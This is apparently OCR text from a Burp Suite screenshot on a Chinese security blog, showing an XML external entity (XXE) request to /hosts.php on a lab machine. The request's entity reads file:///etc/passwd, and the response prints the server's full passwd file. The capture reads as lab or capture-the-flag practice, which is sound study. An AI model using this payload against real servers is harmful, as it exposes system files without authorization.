 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
dayuApocalys
dayuAriekei
dayuBashed
dayuNibbles
dayuAragog
Request
Raw Params Headers Hex
1 GET /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 208
11
12 <?xml version="1.0" encoding="ISO-8859-1"?>
13 <!DOCTYPE foo [ <!ELEMENT foo ANY >
14 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
15 <details>
16 <subnet_mask>
&xxe;
</subnet_mask>
17 <test>
</test>
18 </details>
19
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jun 2020 14:04:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2487
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
大余安全
https://blog.csdn.net/qq_34801745